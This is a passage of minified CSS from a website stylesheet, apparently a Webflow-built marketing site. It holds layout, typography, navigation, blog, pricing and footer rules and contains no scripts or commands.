olumns:1fr;grid-auto-columns:1fr;grid-auto-flow:column;display:flex}.uui-styleguide-message-delete-this{background-color:var(--gray100);text-align:center;justify-content:center;align-items:center;height:100vh;display:flex}.uui-styleguide-message-fixed{z-index:99;border-top:.75rem solid var(--primary600);background-color:#fff;justify-content:space-between;align-items:center;padding:1rem 2rem;display:flex;position:fixed;inset:0% 0% auto}.uui-styleguide-message-wrapper{background-color:var(--white);text-align:left;border-radius:1rem;padding:2rem}.h1{color:var(--ink);font-family:Outfit,sans-serif;font-size:3.75rem;font-weight:600;line-height:1.1}.h1.heading-xlarge{font-weight:600}.h1.heading-xlarge.is-text-accent-primary700{color:var(--primary700)}.h2{color:var(--ink);font-family:Outfit,sans-serif;font-size:3.75rem;font-weight:600;line-height:1.1}.h2.heading-xlarge.text-color-primary700{color:var(--primary700)}.h2.heading-medium.padding-bottom{padding-bottom:80px}.h2.heading-medium.half-column{max-width:50%}.h2.heading-medium.align-center{text-align:center}.h2.heading-medium.is--dh{width:580px}.h2.integration_h2{letter-spacing:-.02em;font-family:Aeonik,sans-serif;font-size:1.25rem;font-weight:500;line-height:125%}.h3{color:var(--ink);font-family:Outfit,sans-serif;font-size:3rem;font-weight:600;line-height:1.1}.h3.heading-medium{text-align:left}.h3.heading-medium.text-color-white{color:var(--white)}.h3.heading-medium.center{text-align:center}.h3.heading-small{font-size:2rem}.h3.heading-small.padding-bottom{padding-bottom:20px}.h3.integration-item-h3{letter-spacing:-.02em;font-family:Aeonik,sans-serif;font-size:1.25rem;font-weight:500;line-height:125%}.h3.text-size_28px{font-size:1.75rem}.h3.text-size_28px.text-color-white.qr_font-aeonik.text-weight-medium{font-family:Aeonik,sans-serif;font-weight:500}.h3.text-size_28px.text-color-gold{color:var(--gold)}.h3.text-size_28px.text-color-gold.text-weight-normal{font-weight:400}.h3.text-color_purple-gradient{-webkit-text-fill-color:transparent;background-image:radial-gradient(circle,#30187c,#401dab 53%,#6c44c3);-webkit-background-clip:text;background-clip:text}.h3.text-color_purple-gradient.qr_font-aeonik.text-weight-bold{font-weight:700}.h3.text-color_purple-gradient.qr_font-aeonik.text-weight-bold.letter-spacing_1{letter-spacing:.01em}.h3.text-color_purple-gradient.qr_font-aeonik.text-weight-bold.letter-spacing_1.text-size_22px{font-size:1.375rem}.h3.heading-extra-small{font-size:1.25rem}.h3.heading-extra-small.text-color-primary700{color:var(--primary700)}.h6{color:var(--ink);text-transform:none;font-family:Outfit,sans-serif;font-size:1.5rem;font-weight:600;line-height:1.2}.h6.heading-small.text-color-primary700,.h6.heading-xsmall.text-color-primary700{color:var(--primary700);text-transform:uppercase}.h6.heading-xsmall.text-color-primary700.text-align-center{margin-left:auto;margin-right:auto;display:block}.h6.heading-xxsmall{font-size:1.1rem}.h6.heading-xxsmall.text-color-primary700{color:var(--primary700);text-transform:uppercase}.h4{color:var(--ink);font-family:Outfit,sans-serif;font-size:2.25rem;font-weight:600;line-height:1.2}.h4.heading-small.text-color-primary700{text-align:center}.h4.integration_details-h4{letter-spacing:-.02em;font-family:Aeonik,sans-serif;font-size:1rem;font-weight:500;line-height:125%}.h4.faq-h4{letter-spacing:-.02em;font-family:Aeonik,sans-serif;font-size:1rem;font-weight:500}.h4.qr_font-aeonik.is-gold-gradient{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text}.h4.qr_font-aeonik.is-gold-gradient.text-weight-bold{font-weight:700}.h4.qr_font-aeonik.is-gold-gradient.text-weight-medium{font-weight:500}.h4.qr_font-aeonik.is-gold-gradient.text-weight-medium.text-size_24px{font-size:1.5rem}.h4.qr_font-aeonik.text-size_18px{font-size:1.125rem}.h4.qr_font-aeonik.text-size_18px.text-weight-medium{font-weight:500}.h5{color:var(--ink);font-family:Outfit,sans-serif;font-size:1.875rem;font-weight:600;line-height:1.2}.h5.heading-small.icon-box{text-align:center;padding-top:0;font-size:1.4rem}.h5.heading-small.align-center{color:var(--primary700);text-align:center}.h5.heading-xsmall{color:var(--primary700)}.h5.text-align-center.int-box-head{padding-top:60px}.text-block{font-family:Outfit,sans-serif}.p{color:var(--gray500);text-align:left;letter-spacing:0;margin-bottom:1rem;font-family:Outfit,sans-serif;font-size:1rem;font-weight:400;line-height:1.5}.p.half-column{max-width:50%}.p.icon-box{text-align:center}.p.icon-box.max-width-small{margin-left:auto;margin-right:auto;display:block}.p.icon-box.max-width-large{margin-bottom:60px;margin-left:auto;margin-right:auto}.p.icon-box.text-center,.p.text-align-center{text-align:center}.p.top-margin-0{margin-top:0}.link{color:var(--ink);font-family:Outfit,sans-serif}.link:hover{color:var(--primary700)}.block-quote{border-left:5px solid var(--primary700);padding-left:1.25rem;font-size:1.75rem;font-style:italic}.block-quote.is--speakers{margin-top:-1.5rem}.feature-p{margin-top:1rem;margin-bottom:1.5rem;font-size:1.125rem}.feature-p.width-40-60-80-100{max-width:40%}.feature-p.max-width-large.align-center{text-align:center}.feature-p.max-width-large.align-center.padding-bottom40{text-align:center;padding-bottom:60px}.feature-p.text-align-center.padding-sides20{padding-left:20px;padding-right:20px}.feature-p.text-align-center.text-color-gray700{color:var(--gray700)}.feature-p.max-width-medium{position:static}.feature-p.max-width_52rem{max-width:52rem}.feature-p.text-color_-34343a{color:#34343a}.feature-p.text-size_16px{font-size:1rem}.paragraph-3{font-family:Outfit,sans-serif}.list-unordered,.list-ordered,.paragraph-4,.paragraph-5,.paragraph-6,.paragraph-7,.paragraph-8{color:var(--ink)}.text-block-2,.text-block-3,.text-block-4,.text-block-5{color:var(--red700)}.nav-link{color:var(--ink);font-family:Outfit,sans-serif;font-style:normal}.nav-link.w--current{color:var(--primary700);font-weight:600}.nav-link.support-text{color:var(--gray800);width:100%;font-size:.8rem;line-height:1.3}.navbar{z-index:50;border-bottom:1px solid var(--gray200);background-color:var(--white);box-shadow:0 -20px 0 20px var(--white);height:80px;display:flex;position:relative;inset:0% 0% auto}.navbar.container-large{position:fixed}.navbar.mobile{display:none}.image{padding-top:0;display:inline-block}.nav-menu{float:left;margin-left:20px;position:static}.nav-menu.cta{float:right;margin-left:0}.button-2{margin-top:13px}.contain{max-width:60%}.column{padding-right:60px}.column.align-middle{align-items:center;display:flex}.column-2{padding-left:40px;position:relative}.logos-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;flex-wrap:wrap;grid-template:".""."/1fr 1fr 1fr;place-content:start center;place-items:center;display:flex}.logos-wrapper.in-primary-cta{grid-column-gap:2.5rem;grid-row-gap:1rem}.text-color-white{color:var(--white)}.logo-img-wrapper{object-fit:contain;min-height:3.3rem}.logo-img-wrapper.is-alternate{max-width:190px;max-height:2.4rem}.logo-img-wrapper.in-primary-cta{align-items:center;width:25%;max-width:130px;display:flex}.logo-img-wrapper.is-old{align-items:center;width:25%;display:flex}.footer-dark{background-color:var(--ink);color:var(--white);border-bottom:1px solid #e4ebf3;padding-top:5rem;padding-bottom:1rem;position:relative}.footer-dark.margin-top{margin-top:100px}.footer-wrapper-two{justify-content:space-between;align-items:stretch;display:flex}.footer-brand{flex-direction:column;justify-content:space-between;min-width:300px;margin-top:-7px;padding-bottom:0;padding-right:2rem;display:flex}.footer-block-two{flex-direction:column;justify-content:flex-start;align-items:flex-start;padding-right:2rem;display:flex}.footer-block-two.legal{padding-right:0}.footer-title{margin-bottom:1rem;font-size:1em;font-weight:600;line-height:1.4}.footer-title.is-form{margin-bottom:.5rem}.footer-title.is-dark{color:var(--neutral-darker);-webkit-text-stroke-color:#838383;font-weight:500;line-height:1.12}.footer-link{color:var(--gray200);margin-top:.33rem;margin-bottom:.33rem;font-size:.9em;text-decoration:none}.footer-link:hover{color:var(--primary700)}.footer-form{width:315px;max-width:100%;margin-bottom:0}.footer-form-block{justify-content:center;align-items:center;margin-top:24px;display:flex}.footer-form-field{border:1px solid #a6b1bf;border-top-left-radius:4px;border-bottom-left-radius:4px;height:48px;margin-bottom:0;padding:12px 16px;font-size:14px;line-height:22px;transition:all .2s}.footer-form-field:hover,.footer-form-field:focus{border-color:#76879d}.footer-form-field::placeholder{color:#1a1b1fcc;font-size:14px;line-height:22px}.footer-form-submit{background-color:#1a1b1f;background-image:url(https://cdn.prod.website-files.com/62434fa732124a0fb112aab4/62434fa732124a29b112aac4_ic%20Arrow%20Go.svg);background-position:50%;background-repeat:no-repeat;background-size:auto;border-top-right-radius:4px;border-bottom-right-radius:4px;width:50px;height:48px;transition:all .2s}.footer-form-submit:hover{background-color:#3a4554}.footer-divider-two{background-color:var(--gray500);width:100%;height:1px;margin-top:2rem;margin-bottom:1rem}.footer-bottom{justify-content:space-between;align-items:center;display:flex}.footer-copyright{color:var(--gray700);flex:none}.footer-social-block-two{justify-content:flex-start;align-items:center;margin-right:-1rem;display:flex}.footer-social-link{padding:1rem}.footer-social-link:hover{transform:scale(1.2)}.footer-p{color:var(--white);padding-top:20px}.hero-heading-center{background-color:#f5f7fa;border-bottom:1px solid #e4ebf3;padding:80px 30px;position:relative}.centered-heading{text-align:center;margin-bottom:16px}.centered-heading.margin-bottom-32px{margin-bottom:32px}.hero-wrapper{justify-content:space-between;align-items:center;display:flex}.hero-split{flex-direction:column;justify-content:flex-start;align-items:flex-start;max-width:46%;display:flex}.margin-bottom-24px{margin-bottom:24px}.button-primary{color:#fff;letter-spacing:2px;text-transform:uppercase;background-color:#1a1b1f;padding:12px 25px;font-size:12px;line-height:20px;transition:all .2s}.button-primary:hover{color:#fff;background-color:#32343a}.button-primary:active{background-color:#43464d}.shadow-two{box-shadow:0 4px 24px #96a3b514}.image-2{max-width:60%;margin:40px auto}.image-2.width-full75{max-width:75%}.primary-accent{color:var(--primary700)}.blog-intro{margin-left:auto;margin-right:auto}.container-2{max-width:1200px}.uk-container{max-width:1200px;margin-left:auto;margin-right:auto}.paragraph-9{max-width:768px}.heading{padding-bottom:24px}.image-3{border-radius:12px;margin-top:40px}.body{margin-top:0}.collection-item{background-color:#fdf2fa}.text-block-6{color:#6941c6;text-align:center;object-fit:none;background-color:#f9f5ff;border-radius:13px;width:90px;margin-top:0;padding-top:2px;padding-bottom:2px}.text-block-7{text-align:center}.collection-item-2{grid-column-gap:40px;grid-row-gap:40px;object-fit:scale-down;border-radius:16px;flex-wrap:nowrap;flex:none;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:center;padding-top:2px;padding-bottom:2px;display:flex}.collection-list{grid-column-gap:40px;grid-row-gap:40px;object-fit:none;border-radius:6px;padding-top:0;display:flex}.text-block-8{text-align:center;border-radius:18px;padding:2px 16px;display:inline-block}.link-2{border:1px #000;border-radius:12px;padding:2px 20px}.tag-item{background-color:var(--gray200);color:var(--gray800);border-radius:30px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-self:flex-start;align-items:center;margin-bottom:0;padding:2px 9px;font-size:.8rem;display:flex}.tag-item.background-color-gray700{background-color:var(--grayscale700)}.collection-list-2{object-fit:none;justify-content:flex-start;align-items:center;width:100%;margin-left:0;margin-right:0;display:inline-block}.grid{grid-template-columns:1fr 1fr 1fr 1fr}.grid._3x1{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.grid._3x1.gap_64px{grid-column-gap:4rem;grid-row-gap:4rem}.link-block{float:left;clear:none;flex-direction:row;font-weight:500;display:block;position:static}.support-p{padding-top:.5rem}.persona-columns{grid-column-gap:1.5rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;padding-top:40px;display:grid}.column-padding20{flex-direction:row;align-items:stretch;padding-left:20px;padding-right:20px;display:flex}.li-text{color:var(--ink);margin-left:36px;font-family:Outfit,sans-serif}.li{padding-top:0;padding-bottom:20px}.tag-items{grid-column-gap:4px;grid-row-gap:4px;flex-wrap:wrap;place-content:center flex-start;align-items:center;margin-bottom:.25rem;display:flex}.columns{padding-top:29px;padding-left:29px}.blog-body{width:100%;padding-top:100px}.blog-cta{border-top:4px solid var(--primary700);text-align:center;background-color:#f9fafb;border-radius:4px;width:70%;margin:3em auto;padding:2.5em 32px 3em;font-family:Outfit,sans-serif;overflow:hidden}.blog-cta.is-under{text-align:center;width:70%;margin:2em auto}.blog-cta.max-width-full{width:100%}.blog-cta.max-width-full.hide{display:flex}.blog-cta.max-width-full.global_blog-cta{flex-flow:row;justify-content:space-between;align-items:center;width:90vw;max-width:782px;height:auto;min-height:240px;padding:30px;display:flex;position:relative}.blog-cta-icon{object-fit:contain;width:2em;height:2em;margin-bottom:1.5em}.paragraph-10{margin-top:12px;font-family:Outfit,sans-serif}.text-field{border:1px solid var(--gray300);border-radius:8px;height:44px;font-family:Outfit,sans-serif}.form-block{margin-top:32px;display:block}.paragraph-11{font-size:.9rem}.paragraph-12{font-family:Outfit,sans-serif;font-size:.8rem}.blog-aside-column{padding-left:40px;position:sticky;top:4em}.blog-body-column{padding-right:40px}.submit-button{background-color:var(--primary700);object-fit:fill;border-radius:8px;width:100%;margin-top:16px;font-family:Outfit,sans-serif;display:inline-block}.rich-text-block{color:var(--ink);font-family:Outfit,sans-serif}.empty-state{background-color:#0000;font-family:Outfit,sans-serif}.text-block-9{color:#0000}.blog-similar{background-color:#f9fafb;margin-top:5em;padding:96px 12px 100px}.heading-2{letter-spacing:0;font-family:Outfit,sans-serif}.blog-card-collection{flex-direction:column;justify-content:flex-start;align-items:flex-start}.card-grid-3up{grid-column-gap:1.5em;grid-row-gap:1.5em;flex-wrap:wrap;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-self:auto;align-items:stretch;display:grid}.image-5{border-radius:0;width:100%;height:100%}.card-grid-item{flex:0 auto;width:100%;padding-left:0;padding-right:0}.blog-card-heading{color:var(--ink);letter-spacing:0;margin-bottom:.25em;font-size:1.5rem;font-weight:600;line-height:1.2;display:inline-block}.blog-card-heading:hover{color:var(--primary700)}.featured-post-p{margin-bottom:20px}.featured-post-p.margin-bottom-1em{margin-bottom:1em}.paragraph-14{color:var(--ink);border-radius:12px;margin-top:20px;margin-bottom:64px;font-size:1.1rem}.section{margin-top:7.5rem;margin-bottom:7.5rem;display:block;position:relative}.section.hero{align-items:center;display:flex}.section.background-color-gray100.margin-y_0px{margin-top:0;margin-bottom:0}.section.background-color-gray100.margin-y_0px.padding-y_7-5rem{padding-top:7.5rem;padding-bottom:7.5rem}.section.margin-bottom-0.hide{display:none}.section.is-about-2{background-color:var(--black);flex-flow:column;justify-content:center;align-items:center;margin-top:0;margin-bottom:0;padding-top:7.5rem;padding-bottom:7.5rem;display:flex;position:relative;overflow:hidden}.section.magin-top-0,.section.margin-top-0{margin-top:0}.section.overflow-hidden-on-mobile.home-video-wrapper{background-repeat:no-repeat;background-size:contain}.section.home-video-wrapper{background-position:50%;background-repeat:no-repeat;background-size:1100px;margin-top:0;margin-bottom:0;padding-top:7.5rem;padding-bottom:7.5rem;overflow:visible}.section.integration-sec{margin-top:3rem;margin-bottom:3rem}.section.integration-hero{margin-bottom:3rem}.section.margin-top-3rem{margin-top:3rem}.section.full-viewport{width:100vw;height:100vh;margin-top:0;margin-bottom:0}.section.full-viewport.flex-vertical-center{justify-content:center;align-items:center;display:flex}.section.is-bgv2{margin-top:1.5rem}.section.blog_cta_section{margin-top:2rem;margin-bottom:2rem}.section.is-so{margin-top:3rem}.section.margin-top-3-25rem{margin-top:3.25rem}.section.margin-bottom_10rem,.section.vendr-pro{margin-bottom:10rem}.section.padding-y_7-5rem{padding-top:7.5rem;padding-bottom:7.5rem}.section.padding-y_7-5rem.margin_0px{margin:0 0}.section.padding-y_7-5rem.margin_0px.background-color_-f8faff{background-color:#f8faff}.section.padding-y_7-5rem.margin_0px.background-color_-fafafc{background-color:#fafafc}.section.padding-y_7-5rem.margin_0px.background-color_-fafafc.padding-top_0px{padding-top:0}.section.price-checks_hero{width:100vw;max-width:100vw;margin-bottom:10rem;position:relative;overflow:visible}.section.overflow_hidden{overflow:hidden}.section.display_none{display:none}.section.price-checks_hero-copy{width:100vw;max-width:100vw;margin-bottom:10rem;position:relative;overflow:visible}.wash-section{background-image:none;padding-top:5rem;padding-bottom:5rem}.wash-section.bkg-drag{padding-bottom:167px}.wash-section.margin-top{margin-top:100px}.wash-section.cta-block{padding-top:0;padding-bottom:0}.wash-section.is-transparent{background-color:#0000}.wash-section.overlap-bottom{background-image:radial-gradient(circle farthest-corner at 50% 1000%,var(--primary400)82%,#e6ddff00 93%);padding-bottom:12rem}.wash-section.padding-bottom-0{padding-bottom:0}.wash-section.position-relative.flex-vertical.x-align_center.overflow_hidden{overflow:hidden}.wash-section.padding-top_10rem{padding-top:10rem}.wash-section.padding-top_10rem.background-color-white{background-color:var(--white)}.uk-container-wide{width:100%;max-width:1400px;margin-left:auto;margin-right:auto;padding-left:80px;padding-right:80px}.text-field-2{float:left;clear:left;border-radius:8px;width:25%;height:48px;margin-right:12px;font-family:Outfit,sans-serif;display:block}.bottom-form{float:none;clear:none;grid-column-gap:16px;grid-row-gap:16px;object-fit:fill;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:flex-start;margin-top:0;margin-bottom:6px;display:block;position:static}.submit-button-2{background-color:var(--primary700);color:var(--white);border-radius:8px;height:48px;padding-left:20px;padding-right:20px;font-family:Outfit,sans-serif}.paragraph-15{color:var(--ink)}.paragraph-16{color:var(--ink);font-family:Outfit,sans-serif;font-size:.9rem}.recent-section{letter-spacing:normal;padding-top:100px;padding-bottom:100px}.image-6{border-radius:12px}.link-3{color:var(--ink)}.link-4{color:var(--ink);margin-right:8px;font-family:Outfit,sans-serif;display:inline;position:relative;inset:0% 0% 0% auto}.link-4:hover{color:var(--primary700)}.heading-3{margin-bottom:32px;padding-left:10px;font-size:1.5rem}.featured-post-left.is--v2.top-align-this{margin-top:35px}.featured-post-right{flex-wrap:nowrap;align-content:center}.featured-post-wrapper{grid-column-gap:3rem;grid-row-gap:3rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;place-content:center space-between;place-items:center stretch;display:grid;position:relative}.featured-post-wrapper.is--lp{grid-column-gap:5rem;position:relative}.featured-post-wrapper.is--lp-feature{grid-column-gap:80px;grid-row-gap:36px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr}.featured-post-wrapper.is--lp-feature.is--reversed{flex-direction:row-reverse}.featured-post-wrapper.is-top{align-items:start}.featured-post-wrapper.is--lp{grid-column-gap:5rem;grid-template-columns:1fr 1fr;position:relative}.featured-post-wrapper.is--lp.grid-align-top{align-items:start}.newsletter-section{z-index:1;background-color:#f9fafb;border-radius:16px;width:1280px;margin-top:0;margin-left:auto;margin-right:auto;padding:64px;font-family:Outfit,sans-serif;position:static;inset:auto 0% -57px;box-shadow:4px 20px 24px 4px #10182814}.columns-3{align-items:center;display:flex}.column-9{align-self:auto}.newsletter---bottom{margin-bottom:0;font-family:Outfit,sans-serif;display:block;position:static;inset:auto 0% 0}.tags-collection-wrapper{align-items:center;display:flex}.tag-collection-list{flex-wrap:wrap;align-items:center;display:flex}.link-5{border:1px solid #000;border-radius:16px;margin-right:20px;padding:2px 10px;font-family:Outfit,sans-serif;font-size:.9rem;display:block}.grid-card{border:1px solid var(--gray600);border-radius:12px;flex-direction:column;align-items:flex-start;height:100%;display:flex;overflow:hidden}.grid-card:hover{border-color:var(--primary700)}.card-body{background-color:var(--white);color:var(--ink);flex-direction:column;flex:1;justify-content:space-between;padding:2em;display:flex}.collection-list-wrapper-4{display:block}.collection-list-6{display:flex}.div-block-3{border:0 solid #0000;padding-top:0;padding-bottom:240px;font-family:Outfit,sans-serif;display:block}.div-block-4{border-top:1px solid var(--gray600);margin-top:100px;padding-top:39px;padding-bottom:50px;display:block}.section-2{max-height:none;margin-top:0;position:relative}.form-block-2{display:none}.text-field-3{border-radius:12px;width:75%;height:48px;margin-right:15px;font-family:Outfit,sans-serif;display:inline-block}.icon-img{border:1px solid var(--primary700);border-radius:50%;margin-bottom:3rem;margin-left:auto;margin-right:auto;display:block}.icon-box{grid-column-gap:3rem;grid-row-gap:3rem;text-align:center;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;padding-top:3rem;display:flex}.html-embed{margin-top:48px}.html-embed-2{margin-top:40px}.div-block-5{flex-flow:column;place-content:space-around flex-start;align-items:flex-start;display:block}.featured-post-title{margin-top:1rem;font-size:1.5rem;font-weight:600;line-height:1.4;display:block}.featured-post-title:hover{color:var(--primary700)}.column-10{flex-direction:column;justify-content:center;padding-left:30px;font-family:Outfit,sans-serif;display:block}.page-hero-wrapper{grid-column-gap:0px;grid-row-gap:0px;justify-content:flex-start;align-items:center;display:flex}.image-7{text-align:left;object-fit:fill;border-radius:12px;display:block;overflow:hidden}.link-6{border:1px solid #000;border-radius:16px;margin-right:15px;padding:2px 20px;font-size:.9rem}.stat-static{display:none}.link-7{border:1px solid #000;border-radius:18px;margin-right:10px;padding:2px 20px;font-size:.8rem;display:block}.card-tags-wrapper{margin-bottom:20px}.paragraph-17{margin-top:12px;margin-bottom:20px;font-size:1rem}.div-block-6{position:relative}.text-block-10{display:block}.empty-state-2{display:none}.column-11{padding-left:0;padding-right:0}.int-logo-box{float:none;margin-left:auto;margin-right:auto;position:absolute;inset:-25% 0% auto}.int-box{background-color:var(--gray100);border-radius:8px;height:150px}.int-columns{margin-top:100px;margin-bottom:100px}.fbm-columns{margin-top:40px;margin-bottom:160px;padding-left:20px;padding-right:20px}.heading-4{font-family:Outfit,sans-serif}.fbm-cta{color:var(--primary700);font-family:Outfit,sans-serif}.white-card{border-top:7px solid var(--primary700);background-color:var(--white);border-radius:12px;flex-direction:column;justify-content:space-between;align-items:center;padding:32px 18px;display:flex}.fbm-icon-box{margin-left:auto;margin-right:auto;padding-bottom:20px;display:block}.column-padding{padding-left:20px;padding-right:20px}.pricing-col{margin-top:-246px;display:flex}.pricing-col-ind{text-align:center;border-radius:8px;flex-direction:column;flex:1;padding:2.4rem}.pricing-col-ind.shadow-medium{border:1px solid var(--gray600);background-color:var(--white)}.pricing-col-ind.shadow-medium.background-color-gray50{background-color:var(--gray50)}.pricing-col-ind.is--flex{flex-direction:column;justify-content:flex-start;display:flex}.pricing-features{margin-top:60px}.grid-2{grid-column-gap:20px;grid-template-columns:.25fr 1fr}.column-padding60{padding-left:60px;padding-right:60px}.column-padding60.tb100{padding-top:100px;padding-bottom:100px}.container-3{border:1px solid var(--gray600);border-radius:12px;padding:2rem 2.5rem}.li-padding{padding-top:10px;padding-bottom:10px}.stats-grid{grid-column-gap:10%;grid-template-rows:auto auto;grid-template-columns:1fr .75fr 1fr;grid-auto-columns:1fr;justify-content:space-between;padding-top:1.5rem;line-height:1.3;display:flex}.stats-grid.max-width-large{grid-template-columns:1fr .75fr 1fr 1fr}.stats-grid.is-about{grid-column-gap:6%;grid-template-rows:auto;grid-template-columns:.75fr 1fr .75fr 1fr}.dropdown-list{width:400px}.dropdown-list.w--open{background-color:var(--white);width:1000px;padding-left:20px}.dropdown-list.shadow-large.menu-stroke{border-right:1px solid var(--gray600);border-bottom:1px solid var(--gray600);border-left:1px solid var(--gray600);border-bottom-right-radius:8px;border-bottom-left-radius:8px;padding-top:10px}.dropdown-list.shadow-large.menu-stroke.w--open{width:400%}.nav-icon{color:var(--primary700);flex:none;width:1.4rem;height:1.4rem;margin-right:.5rem;font-size:1.1rem}.nav-icon.is--stacked{margin-bottom:0}.mega-nav-link-block{color:var(--ink);border-radius:6px;align-items:center;width:100%;padding:.75rem .75rem .75rem 1rem;transition:color .1s cubic-bezier(.165,.84,.44,1),background-color .1s cubic-bezier(.165,.84,.44,1);display:flex;position:relative}.mega-nav-link-block:hover{background-color:var(--gray100)}.mega-nav-link-block.w--current{width:100%}.mega-nav-link-block.pos-rel{position:relative}.mega-nav-link-block.is--stacked{flex-direction:column;display:flex}.mega-nav-link-block.align-top{align-items:flex-start}.mega-nav-link-block.is-darker-on-hover:hover{background-color:var(--gray200)}.curve{border-radius:8px}.curve.max-width-full{margin-bottom:2em}.padding-tb{padding-top:2rem;padding-bottom:6rem}.accordion{border-bottom:1px solid var(--gray400);width:100%;overflow:hidden}.accordion.is-final{border-bottom-style:none}.accordion-toggle{color:var(--primary700);cursor:pointer;align-items:center;height:80px;padding:20px;font-family:Outfit,sans-serif;font-size:1.4rem;font-weight:600;display:flex;position:relative}.accordion-toggle.w--open{height:70px;display:flex}.accordion-content{background-color:#0000;padding-bottom:40px;padding-left:20px;padding-right:20px;display:block;position:relative;overflow:hidden}.card-image-wrapper{background-color:var(--gray200);background-image:linear-gradient(211deg,var(--primary700)23%,var(--2023-vendr-rebrand-light-blue));object-fit:cover;width:100%;padding-top:55%;position:relative;overflow:hidden}.card-image-wrapper.radius_1em{border-radius:1em}.rich-text-block-2{height:95px;margin-top:20px;margin-bottom:20px;display:block;overflow:hidden}.card-grid-image{object-fit:cover;width:100%;height:100%;overflow:hidden}.paragraph-18{border-radius:30px;padding:2px 20px;font-size:.9rem}.collection-list-wrapper-6{margin-top:12px;margin-bottom:26px}.paragraph-19{color:var(--ink);padding-left:10px;font-family:Outfit,sans-serif;font-size:.9rem;font-weight:500;display:block}.paragraph-20{color:var(--ink);font-family:Outfit,sans-serif;font-size:.9rem;font-weight:500}.paragraph-21{font-family:Outfit,sans-serif;font-size:.9rem;font-weight:500}.p-legal{margin-top:1rem}.text-block-11{color:var(--ink);font-family:Outfit,sans-serif}.rich-text-blog{color:var(--ink);position:relative}.rich-text-blog h2{color:var(--ink);max-width:70%;margin:1.5em auto 1rem;font-size:2rem}.rich-text-blog p{color:var(--ink);max-width:70%;margin:1em auto;font-size:1.15rem;line-height:1.55}.rich-text-blog img{border-radius:12px}.rich-text-blog figcaption{text-align:left;font-size:.9rem}.rich-text-blog blockquote{border-left-width:.35rem;max-width:70%;margin:1em auto;font-size:1.9rem;font-style:normal}.rich-text-blog h3{letter-spacing:0;max-width:70%;margin:1.5em auto 1rem;font-size:1.75rem}.rich-text-blog h4{letter-spacing:0;max-width:70%;margin:1.5em auto 1rem;font-size:1.4rem}.rich-text-blog ul{color:var(--ink);padding-left:2rem;font-size:1.15rem;line-height:1.55}.rich-text-blog ol{color:var(--ink);font-size:1.15rem;line-height:1.55}.rich-text-blog li{max-width:70%;margin-left:auto;margin-right:auto}.rich-text-blog a{color:var(--primary700)}.rich-text-blog a:hover{text-decoration:underline}.rich-text-blog h5{max-width:70%;margin:1.5em auto 1rem;font-size:1.2rem}.rich-text-blog h1{max-width:70%;margin-left:auto;margin-right:auto}.rich-text-blog h6{max-width:70%;margin:1.5em auto 1rem;font-size:1rem}.rich-text-blog strong{font-weight:600}.p3{color:var(--ink)}.text-block-12{font-size:1.3rem}.text-color-ink{color:var(--ink);font-family:Outfit,sans-serif;text-decoration:none}.text-color-ink p{color:var(--ink)}.position-top{position:relative;top:-50px}.logo-grid{grid-column-gap:2rem;grid-row-gap:1rem;flex-wrap:wrap;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;align-items:center;width:90%;max-width:460px;margin-top:100px;margin-left:auto;margin-right:auto;display:grid}.logo-grid.remove-padding{margin-top:20px}.logo-grid.invert{filter:invert()}.p-h{color:var(--ink);padding-top:20px;font-family:Outfit,sans-serif;font-size:1.3rem;font-weight:400}.bold-text,.bold-text-2{font-size:1.2rem}.milestone-img-box{width:100%;margin-bottom:0;padding-top:0}.open-careers-cta{grid-column-gap:2rem;border:2px solid var(--gray300);border-radius:8px;justify-content:space-between;align-items:center;padding:40px;transition:border-color .2s;display:flex}.open-careers-cta:hover{border-color:var(--gray500)}.open-careers-cta.background-color-gray50.curve{margin-bottom:100px}.open-careers-cta.open-careers-cta_about{background-color:var(--white);border-style:none;margin-top:3rem;margin-bottom:-11rem;box-shadow:0 6px 15px #0000001a}.press-box{padding:40px}.press-box.background-color-gray50.curve{justify-content:center;margin-bottom:20px;display:flex}.column-12{padding-left:20px;padding-right:20px}.press-section{margin-top:60px;margin-bottom:60px}.hover-underline:hover{text-decoration:underline}.image-9{margin-left:auto;margin-right:auto}.column-padding-10{padding-bottom:40px;padding-left:10%;padding-right:40px;display:block}.column-padding-10.margin-tb140{margin-top:60px;margin-bottom:140px;padding-left:0;padding-right:0;display:flex}.column-padding-10.margin-bottom100{margin-bottom:100px}.careers-img{width:100%;padding-left:60px;padding-right:60px}.image-10{width:20%;padding-bottom:20px}.p-testimonial{color:var(--ink);padding-bottom:40px;font-family:Outfit,sans-serif;font-size:1.2rem}.p-testimonial.larger-font{padding-bottom:20px;font-size:1.8rem;font-weight:500;line-height:1.5}.p-testimonial.primary-accent{color:var(--primary700)}.center-button{justify-content:center;align-items:center;display:flex}.center-button.padding-medium.padding-bottom_0px{padding-bottom:0}.logo-img{width:auto;height:60px}.link-block-left{justify-content:flex-start;display:flex}.stats-grid-dark-x3{grid-column-gap:1rem;grid-row-gap:0px;grid-template-rows:auto;grid-template-columns:1fr .75fr 1fr;grid-auto-columns:1fr;padding-top:40px;display:grid}.stats-grid-dark-x3.max-width-xlarge{grid-template-columns:.75fr 1fr .75fr 1fr}.bold-text-3{display:block}.margin-tb2{margin-top:140px;margin-bottom:140px}.image-11{max-width:75%;margin-top:40px;margin-bottom:40px}.image-12{margin-top:40px;margin-bottom:40px}.icon.size_72px{width:4.5rem}.align-middle{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 